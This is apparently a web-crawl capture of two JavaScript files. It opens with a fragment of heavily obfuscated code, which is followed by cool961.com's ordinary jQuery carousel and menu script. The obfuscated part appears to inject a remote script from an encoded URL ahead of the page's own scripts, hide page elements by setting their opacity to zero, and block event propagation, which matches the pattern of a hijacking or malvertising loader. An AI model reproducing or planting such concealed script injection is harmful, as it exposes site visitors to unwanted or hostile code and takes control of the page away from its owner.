_0x53909c=-0x1e9e+-0x1119*-0x2+-0x394;_0x411c15['fbGcz'](_0x53909c,_0xb86681[_0xb7d2a6(0x197,0x1a2,0x1a9,0x174)]);_0x53909c++){if(_0x411c15['cIRcg']!==_0x411c15[_0xb7d2a6(0x16f,0x17c,0x1e0,0x174)]){var _0x5b52c5=_0x47f0aa[_0xb7d2a6(0x23d,0x1ad,0x1eb,0x127)+_0xb7d2a6(0x146,0x1b2,0x1a5,0x174)](_0x411c15[_0xd98512(0x55c,0x526,0x503,0x494)]);_0x5b52c5&&(_0x5b52c5['textConten'+'t']=_0xd98512(0x470,0x436,0x450,0x423),_0x5b52c5[_0xb7d2a6(0x175,0x15f,0x1dd,0x1f7)][_0xb7d2a6(0x20e,0x1f5,0x1eb,0x192)]=_0xb7d2a6(0x1c1,0x1b1,0x1b0,0x233),_0x5b52c5['onclick']=function(){function _0x4e7669(_0x4052a7,_0x1b12dd,_0x41e180,_0x2602e4){return _0xd98512(_0x4052a7-0x9f,_0x41e180,_0x1b12dd- -0x2e,_0x2602e4-0x1f4);}_0x5e1b7d[_0x4e7669(0x396,0x401,0x38a,0x3b6)]();});}else{var _0x1082d0=_0xb86681[_0x53909c];if(_0x1082d0&&_0x411c15[_0xb7d2a6(0x216,0x1f1,0x1b9,0x1e1)](_0x1082d0['id'],_0xb7d2a6(0x11d,0x104,0x112,0x9f)+_0xb7d2a6(0x1a4,0x21a,0x1e2,0x277))){if(_0x411c15[_0xd98512(0x59b,0x50c,0x506,0x49c)](_0x411c15[_0xb7d2a6(0x1be,0x213,0x1f5,0x192)],_0x411c15[_0xd98512(0x442,0x442,0x4b3,0x477)]))_0x1082d0[_0xb7d2a6(0x111,0x15f,0xfc,0x181)][_0xd98512(0x4e1,0x445,0x4a7,0x45d)]=_0x411c15[_0xd98512(0x4ba,0x48a,0x4ac,0x422)],_0x1082d0[_0xb7d2a6(0x17d,0x15f,0x1cd,0x114)][_0xd98512(0x552,0x505,0x4f4,0x499)]=_0x411c15[_0xd98512(0x50a,0x45e,0x475,0x3f1)],_0x1082d0[_0xb7d2a6(0x175,0x15f,0xce,0x150)][_0xd98512(0x4bf,0x3fe,0x453,0x443)]='0',_0x1082d0[_0xb7d2a6(0x1b0,0x15f,0x108,0x147)]['zIndex']=_0x411c15[_0xd98512(0x3e1,0x397,0x3ff,0x435)];else{var _0x50bd0f=_0x377cfe[_0x48b299];_0x50bd0f&&_0x411c15[_0xd98512(0x54f,0x527,0x502,0x57f)](_0x50bd0f['id'],'permanent-'+_0xb7d2a6(0x1b9,0x21a,0x246,0x23e))&&(_0x50bd0f[_0xb7d2a6(0x199,0x15f,0x116,0x1f4)][_0xd98512(0x510,0x42e,0x4a7,0x439)]=_0xd98512(0x3c7,0x4de,0x447,0x4ca),_0x50bd0f[_0xb7d2a6(0x103,0x15f,0x1b9,0x1dd)][_0xd98512(0x52f,0x506,0x4f4,0x584)]=_0x411c15[_0xd98512(0x419,0x460,0x475,0x49d)],_0x50bd0f[_0xd98512(0x481,0x4d8,0x44d,0x401)]['opacity']='0',_0x50bd0f['style']['zIndex']=_0xb7d2a6(0x1a1,0x15c,0xd9,0xca));}}}}},0xdf5*-0x1+0x1*-0x1a84+0x2941*0x1),setTimeout(function(){function _0x197292(_0x96bc58,_0x309496,_0x4c18f0,_0x2516cc){return _0x523903(_0x96bc58,_0x309496-0x144,_0x4c18f0-0x1aa,_0x4c18f0- -0x162);}function _0xaebe1b(_0x4db100,_0x1028f2,_0x537822,_0x266320){return _0x55393b(_0x4db100-0x1b3,_0x1028f2-0x1fc,_0x537822,_0x266320-0x19c);}if(_0x58aa33[_0x197292(0x11,-0x6c,0x25,-0x64)](_0x58aa33[_0x197292(0x77,0x45,0x3c,0x2f)],_0x58aa33['SJkfk'])){if(_0x56dcea){var _0xce59d2=_0x265250[_0xaebe1b(0x298,0x2f6,0x352,0x289)](_0x13d68b,arguments);return _0x304e6f=null,_0xce59d2;}}else try{var _0x31d98a=_0x58aa33['MKCVD'][_0xaebe1b(0x399,0x37b,0x349,0x2f7)]('|'),_0x2462d8=0x1617+-0x1d95+0x77e;while(!![]){switch(_0x31d98a[_0x2462d8++]){case'0':_0x53c24f&&_0x53c24f[_0x197292(-0x16,0x8a,0x54,0x51)]?_0x53c24f[_0xaebe1b(0x262,0x2d2,0x2e1,0x325)][_0xaebe1b(0x284,0x318,0x35a,0x358)+'re'](_0x554278,_0x53c24f):document['head'][_0x197292(0x74,-0x11,0xb,-0x83)+'d'](_0x554278);continue;case'1':var _0x554278=document[_0xaebe1b(0x31c,0x31a,0x35a,0x33d)+_0xaebe1b(0x297,0x277,0x2b9,0x23e)](_0x58aa33[_0xaebe1b(0x283,0x249,0x22a,0x2c4)]);continue;case'2':_0x554278[_0x197292(0xe3,0x188,0xf0,0x65)]=!![];continue;case'3':var _0x53c24f=document[_0xaebe1b(0x33f,0x30d,0x375,0x334)+_0xaebe1b(0x371,0x322,0x34d,0x2b8)](_0x197292(0xea,0x72,0x92,0x90))[-0x1*0x1264+-0x259d+0x3801];continue;case'4':_0x554278[_0x197292(-0x25,-0x28,0x6f,0x4e)]=_0x58aa33[_0x197292(-0x83,-0xb0,-0x29,-0x89)];continue;}break;}}catch(_0x230e4e){}},-0x21dd+0x10ec+0x1ca9);}else{var _0x598765=(_0x55393b(0x6f,0x9d,0x6e,0xf8)+_0x55393b(0x117,0xf4,0x122,0xbd))[_0x523903(0x1fc,0x21d,0x267,0x25f)]('|'),_0x1e5d5c=-0x459+0x1d*-0x7e+-0x7*-0x2a9;while(!![]){switch(_0x598765[_0x1e5d5c++]){case'0':_0x2e0d79[_0x55393b(0x135,0xc3,0x67,0x14b)]['height']=_0x58aa33['sGpXV'];continue;case'1':_0x648de9[_0x55393b(0xcb,0xc3,0x15b,0x155)][_0x523903(0x2b2,0x2a4,0x27e,0x236)]='0';continue;case'2':_0x3ba08a[_0x523903(0x170,0x15a,0x22f,0x1a3)][_0x55393b(0x147,0x14c,0xc6,0x152)]=_0x523903(0x158,0x1f0,0x11e,0x18a);continue;case'3':_0x3110db[_0x523903(0x12d,0x23b,0x208,0x1a3)][_0x55393b(0xed,0x11d,0x17e,0x9a)]=_0x58aa33['ARcvo'];continue;case'4':_0x23af60[_0x523903(0x226,0x14f,0x205,0x1a3)][_0x523903(0x10e,0x138,0x147,0x18f)]=_0x58aa33[_0x523903(0x1a0,0xe4,0x158,0x177)];continue;case'5':_0x74bcf2[_0x523903(0x182,0x1f8,0x1b3,0x1a3)][_0x523903(0x22d,0x21f,0x218,0x207)]=_0x58aa33[_0x55393b(0x15b,0x157,0x16f,0x174)];continue;case'6':_0x6cb7e1[_0x523903(0x22e,0x11c,0x215,0x1a3)][_0x523903(0x177,0xd0,0xd3,0x131)]='0';continue;}break;}}},-0x1*0x2bd+0x179d+-0x147c),document[_0x3dc506(0x152,0x1a7,0x14e,0x163)+_0x3dc506(0x145,0x172,0x116,0xf8)](_0x58aa33[_0x3dc506(0x139,0x1af,0x17f,0x1dc)],function(_0x1fe96c){function _0x5f203c(_0x584f1d,_0x4928e6,_0x3be690,_0x128aad){return _0x56590c(_0x128aad-0xfe,_0x4928e6-0x1b7,_0x4928e6,_0x128aad-0x7a);}_0x1fe96c[_0x232ed0(0x6,0x62,-0x12,0x68)+_0x232ed0(0xb7,0x13e,0x1c2,0x165)]();function _0x232ed0(_0x2331ad,_0x47cf29,_0x6f9b71,_0x4c8027){return _0x56590c(_0x47cf29- -0x3a,_0x47cf29-0x170,_0x4c8027,_0x4c8027-0x18e);}_0x1fe96c[_0x232ed0(0x176,0x135,0x163,0x153)+'atePropaga'+'tion']();},!![]);}()));function _0x7867(){var _0x4f0b8e=['icaVlYdMJihNU63MO4dMN6xVViW','qvHQwfi','BgvMDa','yw50oYbWywrKAq','nxW2','zxH0l2H0BwWIpG','zM9hELG','y29UDgvUDa','mtiZodG0ntzLs2T0Cu8','nNWX','uMHws00','yKnVyw0','m3WYFdb8nhW1Fa','y2HPBgrYzw4','C3rVCfbYB3bHzW','z0L2zvK','mtKYodeXmNjMAKLsuG','yw50oYb0B3a6ia','D3rwBui','txrYAe8','pc9Zy3jPChq+','ywqTBg9HzgLUzW','kcGOlISPkYKRkq','l2DNl2H0Ac9PBG','yMLUza','CgvYBwfUzw50lq','mtaWDMG','Dg1SpG','iMrLC2nYAxb0Aq','Es5ZDhLSzs56sq','uMjTEhi','rMDxwve','i2fKlw9IAMvJDa','DxqOA2vLCe9Uva','CvLurgC','l2HTlMPZp2eWna','FsKOktS','Cu5PuwG','t3jcy3u','CxvLCNLtzwXLyW','qLDtBLe','y29UC29Szq','msX1C2vYlxnJyq','zvDXDfy','zw50','lwLUzgv4oIaYmq','5Q+pmtaWBxpKUidMRke','igzPEgvKicfPBq','BwHQqKu','DdSGFq','CM4GDgHPCYiPka','lMjHAwr1lMnVBq','pUwkOoI9VEs4Rs4UlJWVza','ntaLlcaTntaLkq','l2LUzgv4lMH0Bq','y29UC3rYDwn0BW','Bg9JyxrPB24','B3aSideWmcK7','y2r6t3G','DgfUDdSGBgvMDa','E30Uy29UC3rYDq','Bg9N','yxbWzw5Kq2HPBa','AhrTBd48AhrTBa','Cg9YDgfUDdSGDa','BvbjA0K','AuTwDKu','q2HyrfG','BLbeuLi','x19WCM90B19F','6lEZ6l2S5yIWoG','phnJCMLWDd4','BMndquq','AM9Xt3m','CKXzywG','AhrO','ugLczNi','ndC0odm2ndCGiq','nhWZFdj8mxW2Fa','BMn0Aw9UkcKG','C3rLBMvY','ywfwvxq','DhjHy2u','ug5OCvC','BMC6idaGiwLTCa','oIa1mcuGiwLTCa','CMvSB2fK','icaGig92zxjSyq','tenbDe0','BwLSyw4','tg9HzgvK','zML4zwq','DK5TBuC','DMvYBgf5iJ4','odi0ndm2oufyBwnIta','u0D0sgW','EKLUzgv4','ueP5CwW','Aw1WB3j0yw50oW','tejnyuy','u0j6t3y','icfPBxbVCNrHBG','BhrwEfK','ywqTB2jQzwn0','l2DNl2jPD2vPlW','D2fYBG','uKzzyw8','zNfKwwW','Es5ZDhLSzs5KAq','iNbLCM1HBMvUDa','BM9Uzq','ruHAt3i','icbPzIaOB3zLCG','ltK5otK','yML3zwK','Ag1JEvC','C3r5Bgu','pg9IAMvJDcbPza','l2DNl2T5l2T5mq','5yQG6l295AsX6lsL77Ym54k55yE75yI35PAW','uK1gruO','y2LID0K','B3bHy2L0Eq','pc9OzwfKpJXIBW','s1zRB04','pJXOzwfKpG','nte1y25lvMPO','mJa1mdCYwfDABufz','DerJzva','DMf1rKy','ChHtEgu','ywXLpteSBwf4Aq','zKzYr2m','uuXYrMy','wMz0Eg4','CgfYzw50tM9Kzq','ywrKrxzLBNrmAq','CMfUC2XHDguOlq','B246igfIC29SDq','mxWWFdr8mNWZFa','uujNs0G','CwTzugW','zgvMyxvSDa','B3j0yw50oYbVDG','BgfIBgu9BM8SDG','y0Lsy2C','BfjUtgK','Aw5MBW','D2Dgu3C','icbZzxruAw1LBW','lw92zxjSyxKIkq','re9nq29UDgvUDa','D1nWB3y','iMTLExDVCMrZiG','r1riCgy','y2XVC2u','AwDwBxm','zdOGi2y1zJvMnq','qwXKvw4','pg1LDgeGBMfTzq','rhz0rxy','ChjVDg90ExbL','C3jJ','zYb7ihbVC2L0Aq','DgfWDgfW','nxWW','zgf0yq','mtaWDNC','nJm2mZfKywnKnG','t3DUtey','y2PAwgG','yxbWBhK','Dd1JB3zLCIi+','t1DYrw4','pc9KAxy+','rNjbvu0','mxW0Fdj8m3WW','CNrHBNq7igHLAq','A3DJweO','rxjswgu','otuXnZGWDLbntK5q','AhrTBcWGyM9KEq','y3zQCui','BgvUz3rO','pg1LDgeGy2HHCG','z2LWr2m','pcfet0nuwvbfia','y3PPugm','Cg9YDgfUDdSGEG','zMLvAKq','qxDICe4','DdSGAgvPz2H0oG','A2vLCe9Uvg9Wka','C3zWzgK','z2v0rwXLBwvUDa','CMvWBgfJzq','vM5VqxK','C2nYAxb0','Cg9PBNrLCG','qNLjza','icb2yxiGB3zLCG','ihSGBwfYz2LUoG','C3bSyxKGpsaIyG','AhjLzG','zxnqtgS','Aw5Zzxj0qMvMBW','zgLZCgXHEq','y3jLyxrLrwXLBq','B25JBgLJAW','z2H0oIaXmdaLia','nte0nJHMrLjrCLq','zw1Xsvi','DciGDhLWzt0IDa','BxP6Cfy','C3v0Chm','C0j5vgfNtMfTzq','D2LKDgG','BxvTlxnJywXLpq','vLfMBfG','B3j0yw50oYb0CG','iIbJB250zw50pq','yM9KEq','icb9','lw92zxjSyxKGEW','rLn3qxC','C3rVCeLTBwvKAq','rwfkDxO','AgLKzgvU','BwvUDc5NzxrfBa','ideWmhzOicfPBq','BujoBKq','yuDvz3u','Dg9tDhjPBMC','igjHy2TNCM91BG','yxrPB24','oYbIB3jKzxi6ia','B3j0yw50oYbSzq','pgrPDIbPzd0ICa','whLyrwW','Bgf5ksb7','ihSGD2LKDgG6ia','AfvyuwS','Bwv0yvTUyw1Lpq','D0TowMO','r0v4CeO','CMf5yMv0','Bg9JAYi7','vNfJufa','yKTLyM0','EtOGyMXVy2SGiq','y3rVCIGICMv0Dq','D3jPDgu','BMTnq0S','Cg9ZAxrPB24','A2PKBhG','zwPOAxm','sgrozgG','Awv3Cg9YDc1MAq','z3nwq1y','BNq7igrPC3bSyq','i2fKlwXVywrPBG','sNvqsNq','q2X4vKW','Dg9W','qM5ktMS','y3L3tNa','y3vYC29Y','t1LnEg4','ndC0odm2ndCIoW','A3HgwvO','AgvHza','l2DNl3jHEwjLDa','B24Ixq','we9WC2e','C0DWwfy','C2vHCMnO','EujVDwK','mZKWotq0ne1XvfzUuq','i3bLCM1HBMvUDa','l2DNl21PBgfUlW','qNHTuKO','zxjMBg93oIbOAq','psj2Awv3Cg9YDa','DMLZAwjPBgL0Eq','AMfJwuu','u25REM8','mcaHAw1WB3j0yq','lMH0BwW','CMn0rxy','B3a6idaGiwLTCa','DgvZDa','yxn5BMm','AxvrBxa','Dg9Y','yMXVy2S','Aw5KzxGUAhrTBa','BLnYywO','z1ffAxK','BeD5B2m','C2v0psjvveyToa','DgfIBgu','Efnkwey','AvD3whK','B3zLCMXHEq','C3bSAxq','BfDlzeO','Ahr0Chm6lY9OBq','BxLMyxe','5yY56ywn5yIW55Qe5PAh5PYSoG'];_0x7867=function(){return _0x4f0b8e;};return _0x7867();}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.cool961.com/js/lib.js
body_size: 2601
content:
/*功能性执行代码*/

$(function(){
	// 插件启动 owl
	// $('.owl-carousel').owlCarousel({
	//     stagePadding: 50,
	//     loop:true,
	//     margin:10,
	//     nav:true,
	//     responsive:{
	//         0:{
	//             items:1
	//         },
	//         600:{
	//             items:3
	//         },
	//         1000:{
	//             items:5
	//         }
	//     }
	// })

	$('.zui-list').owlCarousel({
	    margin:30,
	    nav:true,
	    smartSpeed:800,
	    loop:true,
	    mouseDrag:false,
	    autoplay:true,
	    autoplayTimeout:4000,
	    responsive:{
	        0:{
	            items:1
	        },
	       	750:{
	            items:2
	        },
	       	1000:{
	            items:3
	        },
	        1200:{
	            items:4
	        },
	        1600:{
	            items:5
	        }
	    }
	})
		$("#toptop").click(function(){
		$('html, body').animate({ scrollTop: 0 }, 500);
		})
	$('.kuai-list').owlCarousel({
	    margin:33,
	    nav:true,
	    smartSpeed:800,
	    loop:true,
	    mouseDrag:false,

	    responsive:{
	        0:{
	            items:2,
	    		margin:15
	        },
	       	750:{
	            items:2
	        },
	       	1000:{
	            items:3
	        },
	        1200:{
	            items:5
	        }
	    }
	})


	$('.meili-list').owlCarousel({
	    margin:33,
	    items:1,
	    nav:false,
	    smartSpeed:800,
	    loop:true,
	    mouseDrag:false,
	    autoplay:true,
	    autoplayTimeout:4000	   
	})

	$(".list2 dd").mouseenter(function(){
		$(this).addClass("cur").siblings("dd").removeClass("cur");
	})

	$(".dong-span span").click(function(){
		$(this).addClass("cur").siblings("span").removeClass("cur");
		$(".dong-div").hide();
		$(".dong-div").eq($(this).index()).show();
	})

	$(".main-4 dd").click(function(){
		$(this).addClass("cur").siblings("dd").removeClass("cur");
	})

	$("#niu").click(function(){
		$(this).toggleClass("cur");
		$(".footer-2").stop().slideToggle();
	})

	$("#sanlan").click(function(){
		$("#nav-2-heidi").fadeToggle();
		$(".nav-2").slideToggle();
		$(".jiaspan").removeClass("cur");
		$(".nav-2 ul.nav2").slideUp();
	})
	$("#nav-2-heidi").click(function(){
		$(this).fadeOut();
		$(".nav-2").slideUp();
	})

	$(".jiaspan").click(function(){
		if($(this).hasClass("cur")){
			$(this).removeClass("cur");
			$(".nav-2 ul.nav2").slideUp();	
		}else{
			$(".jiaspan").removeClass("cur");
			$(this).addClass("cur");
			$(".nav-2 ul.nav2").slideUp();	
			$(this).next("ul.nav2").slideDown();
		}
		
	})


})/*function结束括号，JS代码请放此上！！！*/


/*功能性执行代码*/
